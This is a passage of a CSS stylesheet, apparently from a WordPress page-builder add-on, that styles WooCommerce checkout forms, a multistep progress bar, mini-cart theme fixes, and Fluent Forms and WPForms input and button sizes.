.uael-login-apply-order-button-left .checkout_coupon.woocommerce-form-coupon .form-row-last button, .uael-login-apply-order-button-left #payment #place_order {
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
}

.uael-login-apply-order-button-right .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) button[name="login"], .uael-login-apply-order-button-right #payment #place_order,
.uael-login-apply-order-button-right .checkout_coupon.woocommerce-form-coupon .form-row-last button, .uael-login-apply-order-button-right #payment #place_order {
	-webkit-align-self: flex-end;
	-ms-flex-item-align: end;
	align-self: flex-end;
}

.uael-login-apply-order-button-center .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) button[name="login"], .uael-login-apply-order-button-center #payment #place_order,
.uael-login-apply-order-button-center .checkout_coupon.woocommerce-form-coupon .form-row-last button, .uael-login-apply-order-button-center #payment #place_order {
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	align-self: center;
}

.uael-woo-checkout .woocommerce .checkout_coupon.woocommerce-form-coupon .form-row-last {
	-js-display: inline-flex;
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	vertical-align: middle;
}

/* billing & shipping */
.uael-woo-checkout .single-layout-container .col2-set .col-2, .uael-woo-checkout .column-layout-container .col2-set .col-2{
	margin-top: 10px;
}

.uael-woo-checkout .woocommerce #ship-to-different-address-checkbox {
	margin-right: 5px;
	vertical-align: middle;
}
.uael-woo-checkout .woocommerce form .form-row-first,
.uael-woo-checkout .woocommerce form .form-row-last,
.uael-woo-checkout .woocommerce-page form .form-row-first,
.uael-woo-checkout .woocommerce-page form .form-row-last {
    width: 50%;
}
.uael-woo-checkout .woocommerce form .form-row {
    padding: 3px 7px;
    position: relative;
}
.uael-woo-checkout .woocommerce-checkout .col2-set .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,
.uael-woo-checkout .woocommerce-checkout .col2-set .woocommerce-shipping-fields .woocommerce-shipping-fields__field-wrapper,
.uael-woo-checkout .woocommerce-checkout .wcf-col2-set .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,
.uael-woo-checkout .woocommerce-checkout .wcf-col2-set .woocommerce-shipping-fields .woocommerce-shipping-fields__field-wrapper {
    margin: 0 -7px;
}
/* Section titles */
.uael-woocommerce-checkout .uael-woo-checkout .woocommerce-checkout .customer_details h3, .uael-woocommerce-checkout .uael-woo-checkout .woocommerce-checkout #customer_details h3, .uael-woo-checkout .uael-woo-checkout-payment .uael-checkout-section-payment-title h3, .uael-woo-checkout .uael-woo-checkout-order-review .uael-checkout-section-order-title h3 {
	font-size: 1.2rem;
	padding: 0px;
	margin: 0 0 20px 0;
	border-bottom-style: solid;
}

.uael-woo-checkout .uael-woo-checkout-coupon .form-row input.input-text, .uael-woo-checkout .uael-woo-checkout-login .form-row input.input-text, .uael-woo-checkout .customer_details input.input-text, .uael-woo-checkout .customer_details select, .uael-woo-checkout .customer_details textarea, .uael-woo-checkout .select2-container .select2-selection--single {
	font-size: 1rem;
	width: 100%;
	background-color: rgb(255, 255, 255);
	border: 1px solid rgb(206, 212, 218);
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.uael-woo-checkout .woocommerce #customer_details{
	margin-bottom: 10px;
}

.uael-woo-checkout .uael-woo-checkout-login, .uael-woo-checkout .uael-woo-checkout-coupon, .uael-woo-checkout .uael-woo-checkout-billing-form, .uael-woo-checkout .uael-woo-checkout-shipping-form, .uael-woo-checkout .uael-woo-checkout-order-review, .uael-woo-checkout .uael-woo-checkout-payment, .uael-woo-checkout #customer_details .col-2 .woocommerce-additional-fields:only-child {
	border-width: 1px;
}

.uael-woocommerce-checkout .uael-woo-checkout__show-separator-yes .uael-woo-checkout .customer_details h3, .uael-woocommerce-checkout .uael-woo-checkout__show-separator-yes .uael-woo-checkout #customer_details h3, .uael-woocommerce-checkout .uael-woo-checkout__show-separator-yes .uael-woo-checkout .uael-woo-checkout-payment .uael-checkout-section-payment-title h3, .uael-woocommerce-checkout .uael-woo-checkout__show-separator-yes .uael-woo-checkout .uael-woo-checkout-order-review .uael-checkout-section-order-title h3 {
	border-bottom-style: none;
}

/* payments */

.uael-woo-checkout .uael-woo-checkout-payment{
	display: inline-block;
	padding: 10px;
	margin-top:10px;
}

.uael-woo-checkout #payment ul.payment_methods, .uael-woo-checkout #payment div.form-row {
	padding: 0;
}

.uael-woo-checkout #payment ul.payment_methods {
	border-bottom: 1px solid #000000;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.uael-woo-checkout .woocommerce .ce-field [type="checkbox"],
.uael-woo-checkout .woocommerce .woocommerce-billing-fields [type="checkbox"],
.uael-woo-checkout .woocommerce #payment input[type="checkbox"],
.uael-woo-checkout .woocommerce .woocommerce-shipping-fields [type="checkbox"],
.uael-woo-checkout .woocommerce #payment input[type="radio"],
.uael-woo-checkout .woocommerce .woocommerce-account-fields input[type="checkbox"] {
    border: 1px solid #b4b9be;
	display: inline-block;
    background: #fff;
    color: #555;
    cursor: pointer;
    line-height: 0;
    height: 16px;
    margin: -4px 4px 0 0;
    padding: 0 !important;
    text-align: center;
    width: 16px;
    min-width: 16px;
    -webkit-appearance: none;
    -webkit-box-shadow: inset 0 1px 2px rgb(0 0 0 / 10%);
    box-shadow: inset 0 1px 2px rgb(0 0 0 / 10%);
    -webkit-transition: 0.05s border-color ease-in-out;
    transition: 0.05s border-color ease-in-out;
}
.uael-woo-checkout .woocommerce .ce-field [type="checkbox"]:checked:before,
.uael-woo-checkout .woocommerce .woocommerce-billing-fields [type="checkbox"]:checked:before,
.uael-woo-checkout .woocommerce #payment input[type="checkbox"]:checked:before,
.uael-woo-checkout .woocommerce .woocommerce-shipping-fields [type="checkbox"]:checked:before,
.uael-woo-checkout .woocommerce #payment input[type="radio"]:checked:before,
.uael-woo-checkout .woocommerce .woocommerce-account-fields input[type="checkbox"]:checked:before {
    content: "\2714";
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.uael-woo-checkout .woocommerce .ce-field [type="checkbox"] {
	height: 13px;
	width: 13px;
	min-width: 13px;
}
.uael-woo-checkout .woocommerce .ce-field [type="checkbox"]:checked:before {
	font-size: 10px;
}
/* Order review */

.uael-woo-checkout .uael-woo-checkout-order-review {
	overflow: auto;
}

.uael-woo-checkout .uael-woo-checkout-order-review ul{
	margin: 0;
	list-style: none;
	padding: 0;
}
.uael-woo-checkout .uael-woo-checkout-order-review ul.uael-order-review-table li{
	margin-top: 5px;
}

.uael-woo-checkout .uael-woo-checkout-order-review .table-row, .uael-woo-checkout .uael-woo-checkout-order-review .table-col-1 {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.uael-woo-checkout .uael-woo-checkout-order-review .product-thumbnail {
	width: 60px;
	margin-right: 20px;
}
.rtl .uael-woo-checkout .uael-woo-checkout-order-review .product-thumbnail {
	margin-left: 20px;
	margin-right: 0px;
}
.uael-woo-checkout .uael-woo-checkout-order-review .product-thumbnail img{
	max-width: 100%;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer {
	-webkit-box-orient: vertical;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: column-reverse;
	-moz-box-orient: vertical;
	-moz-box-direction: reverse;
	-ms-flex-direction: column-reverse;
	flex-direction: column-reverse;
}
.uael-woo-checkout .uael-woo-checkout-order-review .table-row, .uael-woo-checkout .uael-woo-checkout-order-review .table-col-1,
.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer,
.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .cart-subtotal, .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .shipping-area, .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .order-total{
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .back-to-shop,
.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .uae-shop-link{
	margin-top: 10px;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .back-to-shop .back-to-shop-link i{
	margin-right: 5px;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer, .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .order-total{
	border-top: 1px solid #dddddd;
	margin-top: 10px;
	padding-top: 10px;
}

.uael-woocommerce-checkout .uael-woo-checkout__order-product-separator-yes .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer, .uael-woocommerce-checkout .uael-woo-checkout__order-product-separator-yes .uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .order-total {
	border-top: none;
}

.uael-woocommerce-checkout .uael-woo-checkout .uael_multistep_container .checkout.woocommerce-checkout #order_review{
	border: 0;
	padding: 0;
	width: 100%
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .footer-content .order-total {
	font-weight: 700;
}

.uael-woo-checkout .uael_multistep_container .uael-buttons{
	padding: 10px;
}

.uael-woo-checkout .uael_multistep_container .uael-buttons input:disabled {
	opacity: 0.5;
	cursor: not-allowed;
}

.uael-woo-checkout .uael-order-review-table {
	padding-top: 5px;
	padding-bottom: 8px;
}

.uael-woo-checkout .uael_multistep_container .uael-buttons .uael-first-prev, .uael-woo-checkout .uael_multistep_container .uael-buttons .uael-last-next {
	display: none;
}

/* place order button */

.woocommerce-page.woocommerce-checkout .uael-woo-checkout #payment #place_order,
.woocommerce-page .uael-woo-checkout #payment #place_order {
	width: auto;
	float: none;
}

.woocommerce-page.woocommerce-checkout .uael-woo-checkout #payment .form-row.place-order,
.woocommerce-page .uael-woo-checkout #payment .form-row.place-order,
.uael-woo-checkout .woocommerce-form.woocommerce-form-login.login .form-row:nth-child(5) {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-moz-box-orient: vertical;
	-moz-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.uael-custom-coupon-field {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.uael-woo-checkout .woocommerce form .uael-custom-coupon-field .form-row-first {
    width: 70%;
}
.uael-woo-checkout .woocommerce form .uael-custom-coupon-field .form-row-last {
    width: 30%;
}

.uael-woo-checkout .uael-woo-checkout-payment {
	width: 100%;
}

@media (max-width: 768px){
	.uael-woo-checkout .column-layout-container form.checkout.woocommerce-checkout{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-moz-box-orient: vertical;
		-moz-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.uael-woo-checkout .column-layout-container .single-col-2 {
		margin-left: 0;
		padding-left: 0;
		border-left: none;
	}

	.uael-woo-checkout .single-layout-container, .uael-woo-checkout .column-layout-container .single-col-1, .uael-woo-checkout .column-layout-container .single-col-2{
		max-width: 100%;
	}

	.uael-woo-checkout .woocommerce form .form-row-first,
	.uael-woo-checkout .woocommerce form .form-row-last,
	.uael-woo-checkout .woocommerce-page form .form-row-first,
	.uael-woo-checkout .woocommerce-page form .form-row-last {
		width: 100%;
	}
}

.uael-order-review-processing {
	background: #ffffff;
	opacity: 0.6;
}

/* Progress bar styles - start */

/* ----------------- Counter --------------- */
.uael-tabs.uael-step-counter li{
	counter-increment: steps;
}

.uael-tabs.uael-step-counter li > *::before{
	/* this is the spot indicator */
	content: counter(steps);
	position: absolute;
	z-index: 1;
	left: 50%;
	right: auto;
	webkit-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 26px;
	width: 26px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	background-color: #edeff0;
	top: 0px;
}

.uael-tabs.uael-step-counter li:not(:last-child)::after{
	/* this is the line connecting 2 adjacent items */
	position: absolute;
	content: '';
	height: 4px;
	margin: 0;
	top:12px;
}

ul.uael-tabs.uael-step-counter li > * {
	margin-top: 30px;
}

/* ----------------- Icon --------------- */
ul.uael-tabs.uael-step-icon li.uael-tab a > span {
	margin-right: 5px;
}

/* ----------------- Other --------------- */
.uael-woo-checkout .uael_multistep_container .uael-tabs.uael-step-dot,
.uael-woo-checkout .uael_multistep_container .uael-tabs.uael-step-counter {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
ul.uael-tabs.uael-step-dot li a, ul.uael-tabs.uael-step-counter li a{
	padding: unset;
	display: inline-block;
}

ul.uael-tabs.uael-step-dot .uael-tab a:after, ul.uael-tabs.uael-step-dot .uael-tab:before,
ul.uael-tabs.uael-step-counter .uael-tab a:after, ul.uael-tabs.uael-step-counter .uael-tab:before {
	all:unset
}

ul.uael-tabs.uael-step-dot li a, ul.uael-tabs.uael-step-dot li a:visited,
ul.uael-tabs.uael-step-counter li a, ul.uael-tabs.uael-step-counter li a:visited {
	background: unset;
}

.uael-woocommerce-checkout .uael-woo-checkout .uael_multistep_container ul.uael-tabs.uael-step-dot li.uael-tab.uael-tab-after a.active,
.uael-woocommerce-checkout .uael-woo-checkout .uael_multistep_container ul.uael-tabs.uael-step-counter li.uael-tab.uael-tab-after a.active {
	background-color: unset;
}

/* ----------------- Dot / Counter --------------- */
.uael-tabs.uael-step-dot li, .uael-tabs.uael-step-counter li{
	width: 100%;
	text-align: center;
}

ul.uael-tabs.uael-step-dot li > * {
	margin-bottom: 15px;
}

.uael-tabs.uael-step-dot li:not(:last-child)::after{
	/* this is the line connecting 2 adjacent items */
	position: absolute;
	content: '';
	height: 4px;
	margin: 0;
	bottom:4px;
}
.uael-tabs.uael-step-dot li::after, .uael-tabs.uael-step-counter li::after {
	left: 50%;
	width: 100%;
}

.uael-tabs.uael-step-dot li > *::before{
	/* this is the spot indicator */
	content: '';
	position: absolute;
	z-index: 1;
	left: 50%;
	right: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 12px;
	width: 12px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	background-color: #7a7a7a;
	bottom: 0px;
}

/* Progress bar styles - end */

/* Checkout compatibility CSS start */

.theme-hello-elementor.uael-woocommerce-checkout .uael-woo-checkout #customer_details.col2-set .col-1,
.theme-hello-elementor.uael-woocommerce-checkout .uael-woo-checkout #customer_details.col2-set .col-2 {
	width: 100%;
}

.theme-hello-elementor.uael-woocommerce-checkout .woocommerce-checkout #payment {
	background-color: unset;
}

/* Checkout compatibility CSS end */

/* mini cart compatibility CSS */
.woocommerce ul.product_list_widget li a::after{
	display: none;
}

.uael-mc .woocommerce-mini-cart-item.mini_cart_item h3,
.single .uael-mc .thumbnail {
	margin-bottom: 0;
}

.woocommerce ul.product_list_widget li a.remove {
	top: 0;
	right: 0;
	margin-top: 0;
}

.theme-blocksy .uael-mc-offcanvas .woocommerce-mini-cart .remove,
.theme-blocksy .uael-mc-dropdown__items .woocommerce-mini-cart .remove,
.theme-blocksy .uael-mc-modal__items .woocommerce-mini-cart .remove {
    top: unset;
}
.theme-oceanwp .uael-mc-dropdown__items .quantity,
.theme-oceanwp .uael-mc-offcanvas__items .quantity,
.theme-oceanwp .uael-mc-modal__items .quantity {
	float: unset;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .uae-shop-main-div {
	display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
}
.uae-shop-link .uae-back-to-shop-link i {
	margin-left: 3px;
}
/* Woo - Products/Categories compatibility CSS start */

.theme-kadence .uael-woo-products-grid ul.grid-cols,
.theme-kadence .uael-woo-categories ul.grid-cols {
	-webkit-column-gap: unset;
	-moz-column-gap: unset;
	column-gap: unset;
	row-gap: unset;
}

.theme-kadence .uael-woo-categories ul.products li.product {
	background-color: unset;
}

.theme-kadence .uael-woocommerce .uael-woo-products-summary-wrap .button .kadence-svg-iconset {
	display: none;
}

.woocommerce .uael-woocommerce ul.products, .woocommerce-page .uael-woocommerce ul.products {
	-webkit-column-gap: 0px;
    -moz-column-gap: 0px;
    column-gap: 0px;
}

.theme-twentytwentyone .elementor-widget-uael-woo-categories .uael-woo-categories-slider ul.slick-dots li,
.theme-twentytwentyone .elementor-widget-uael-woo-categories .uael-woo-categories-slider ul.slick-dots li button:not(:hover):not(:active):not(.has-background),
.theme-twentytwentyone .elementor-widget-uael-woo-products .uael-woo-products-slider ul.slick-dots li,
.theme-twentytwentyone .elementor-widget-uael-woo-products .uael-woo-products-slider ul.slick-dots li button:not(:hover):not(:active):not(.has-background) {
	background: unset;
}

/* Woo - Products/Categories compatibility CSS end */
.uael-ff-style select,
.uael-ff-style .fluentform input[type="checkbox"],
.uael-ff-style .fluentform input[type="radio"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.uael-ff-style .fluentform input[type="checkbox"],
.uael-ff-style .fluentform input[type="radio"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    display: inline-block;
    cursor: pointer;
    margin-right: 10px;
    height: 20px;
    width: 20px;
}

.uael-ff-style .fluentform input[type="checkbox"]:before,
.uael-ff-style .fluentform input[type="radio"]:before {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    cursor: pointer;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    width: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-ff-style .fluentform input[type="checkbox"]:focus,
.uael-ff-style .fluentform input[type="radio"]:focus {
    outline: none;
}

.uael-ff-style .fluentform .ff-el-form-check label.ff-el-form-check-label {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 5px;
}

.uael-ff-style .fluentform input[type="radio"],
.uael-ff-style .fluentform input[type="radio"]:checked:before {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}

.uael-ff-style .fluentform input[type='checkbox']:checked:before {
    content: "\2714";
    line-height: 1.2;
}

/* Custom Select */
.uael-ff-style .uael-ff-select-custom {
    position: relative;
}
 /* Hello Elementor Theme compatibility */
.uael-ff-style .uael-ff-select-custom select {
    display: inline-block;
}

.uael-ff-style .uael-ff-select-custom:after {
    content: "\f078";
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 0.7em;
    line-height: 1;
    position: absolute;
    top: 45%;
    -webkit-transform: translateY(-45%);
    -ms-transform: translateY(-45%);
    transform: translateY(-45%);
    right: 1em;
    pointer-events: none;
    z-index: 5;
}

/* Button and Input field sizes */
.uael-ff-btn-size-xs .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-xs .uael-ff-style .fluentform .step-nav button {
    font-size: 13px;
    padding: 10px 20px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.uael-ff-input-size-xs .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 13px;
    padding: 8px 10px;
}
.uael-ff-input-size-xs .uael-ff-style .uael-ff-select-custom {
    font-size: 13px;
}
.uael-ff-btn-size-sm .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-sm .uael-ff-style .fluentform .step-nav button {
    font-size: 15px;
    padding: 12px 24px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.uael-ff-input-size-sm .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 15px;
    padding: 12px 10px;
}
.uael-ff-input-size-sm .uael-ff-style .uael-ff-select-custom {
    font-size: 15px;
}

.uael-ff-btn-size-md .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-md .uael-ff-style .fluentform .step-nav button  {
    font-size: 16px;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.uael-ff-input-size-md .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 16px;
    padding: 15px 10px;
}
.uael-ff-input-size-md .uael-ff-style .ginput_container select {
    font-size: 16px;
    padding: 13px 10px;
}

.uael-ff-btn-size-lg .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-lg .uael-ff-style .fluentform .step-nav button {
    font-size: 18px;
    padding: 20px 40px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.uael-ff-input-size-lg .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 18px;
    padding: 20px 10px;
}
.uael-ff-input-size-lg .uael-ff-style .uael-ff-select-custom {
    font-size: 18px;
}

.uael-ff-btn-size-xl .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-xl .uael-ff-style .fluentform .step-nav button {
    font-size: 20px;
    padding: 25px 50px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}
.uael-ff-input-size-xl .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 20px;
    padding: 25px 10px;
}
.uael-ff-input-size-xl .uael-ff-style .uael-ff-select-custom {
    font-size: 20px;
}

.uael-ff-style .fluentform select.ff-el-form-control:not([size]):not([multiple]) {
    height: auto;
}

/* Button & Success message RTL alignmemt */
.rtl .elementor-element.uael-ff-button-align-left .uael-ff-style .fluentform div.ff_submit_btn_wrapper,
.rtl .elementor-element.uael-ff-message-align-left .uael-ff-style .fluentform .ff-message-success {
    text-align: left;
}

.rtl .elementor-element.uael-ff-button-align-right .uael-ff-style .fluentform div.ff_submit_btn_wrapper,
.rtl .elementor-element.uael-ff-message-align-right .uael-ff-style .fluentform .ff-message-success {
    text-align: right;
}
/* WPForms Styler CSS */
.uael-wpf-style .wpforms-title,
.uael-wpf-style .wpforms-container-full .wpforms-form .wpforms-title,
.uael-wpf-style .wpforms-form .wpforms-field-label, 
.uael-wpf-style .wpforms-form .wpforms-page-indicator-steps,
.uael-wpf-style .wpforms-form .wpforms-field-divider h3 {
    margin-bottom: 10px;
}

.uael-wpf-style .wpforms-description,
.uael-wpf-style .wpforms-container-full .wpforms-form .wpforms-description,
.uael-wpf-style .wpforms-form .wpforms-field,
.uael-wpf-style .wpforms-field-address .wpforms-field-row {
    margin-bottom: 20px;
}

.uael-wpf-style .wpforms-form .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]), 
.uael-wpf-style .wpforms-form .wpforms-field textarea,
.uael-wpf-style .wpforms-form .wpforms-field select, 
.uael-wpf-style .wpforms-form .wpforms-field-description.wpforms-disclaimer-description,
.uael-wpf-style .wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern label,
.uael-wpf-style .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-style .wpforms-form .wpforms-field input[type="radio"] + label:before {
    outline: none;
}
.uael-wpf-style .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-item {
    padding-right: 10px;
}
.uael-wpf-style .wpforms-form .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-style .wpforms-form .wpforms-field select {
    height: auto;
}
.uael-wpf-style .wpforms-form .wpforms-submit-container button[type=submit],
.uael-wpf-style .wpforms-form .wpforms-submit-container button[type=submit]:hover {
    border-width: 0px;
}
.uael-wpf-style .wpforms-container.inline-fields .wpforms-submit {
    margin-top: 0px;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox'],
.uael-wpf-style .wpforms-form .wpforms-field input[type='radio'] {
    position: absolute;
    visibility: hidden;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox'] + label:before,
.uael-wpf-style .wpforms-form .wpforms-field input[type='radio'] + label:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    text-align: center;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox']:checked + label:before {
    content: "\2714";
    line-height: 1.2;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type="radio"] + label:before {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox'] + label:before,
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox']:checked + label:before,
.uael-wpf-style .wpforms-form .wpforms-field input[type="radio"] + label:before {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.uael-wpf-style .wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-radio input[type="radio"]:checked + label:before,
.uael-wpf-style .wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-payment-multiple input[type="radio"]:checked + label:before {
    background-color: #7a7a7a;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type="radio"]:checked + label:before {
    -webkit-box-shadow:inset 0px 0px 0px 4px #fafafa;
    box-shadow:inset 0px 0px 0px 4px #fafafa;
}

.uael-wpf-style div.wpforms-container-full .wpforms-form .wpforms-page-button {
    min-width: unset;
}
.uael-wpf-style .wpforms-form .wpforms-page-prev {
    margin-right: 15px;
}
.uael-wpf.uael-wpf-style .wpforms-field.wpforms-list-inline ul li {
    margin-right: 20px;
}

.uael-wpf-style .wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern label {
    padding: 10px;
}
.uael-wpf-style .wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label {
    margin-top: 8px;
    padding: 0px;
}

.uael-wpf-style .wpforms-container .wpforms-field,
.uael-wpf-style .wpforms-container.inline-fields .wpforms-submit-container {
    padding: 0px;
}

.uael-wpf-style .wpforms-container.inline-fields .wpforms-submit {
    display: block;
    width: 100%;
}

.uael-wpf-style .wpforms-container.inline-fields .wpforms-field {
    padding: 0px;
    display: table-cell;
    padding-right: 2%;
    vertical-align: top;
}
.uael-wpf-style .wpforms-container.inline-fields .wpforms-field {
    padding-bottom: 15px;
}
.uael-wpf-input-size-xs .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-xs .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-xs .uael-wpf-style .wpforms-field select {
    font-size: 13px;
    padding: 8px 10px;
}
.uael-wpf-input-size-xs .uael-wpf-style .wpforms-form .wpforms-field textarea,
.uael-wpf-input-size-sm .uael-wpf-style .wpforms-form .wpforms-field textarea {
    height: 70px;
}
.uael-wpf-input-size-xs .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 8px 10px;
}
#elementor .elementor-widget-uael-wpf-styler .uael-wpf-style .wpforms-container.inline-fields button[type=submit] {
    margin-top: 0px;
}
.uael-wpf-btn-size-xs .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-xs .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 13px;
    padding: 10px 20px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.uael-wpf-input-size-xs .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-xs .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 10px;
    width: 10px;
}
.uael-wpf-input-size-xs .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 10px / 1.2 );
    font-size: calc( 10px / 1.2 );
}
.uael-wpf-input-size-sm .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-sm .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-sm .uael-wpf-style .wpforms-field select {
    font-size: 15px;
    padding: 12px 10px;
}

.uael-wpf-input-size-sm .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 12px 10px;
}
.uael-wpf-btn-size-sm .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-sm .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 15px;
    padding: 12px 24px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.uael-wpf-input-size-sm .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-sm .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 12px;
    width: 12px;
}
.uael-wpf-input-size-sm .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 12px / 1.2 );
